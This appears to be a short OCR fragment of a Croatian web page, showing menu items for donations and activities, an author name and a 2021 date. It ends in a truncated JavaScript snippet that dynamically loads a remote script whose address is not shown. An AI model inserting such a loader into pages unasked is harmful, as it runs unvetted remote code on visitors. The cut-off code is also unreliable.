
Donacije
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
23 prosinca, 2021
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe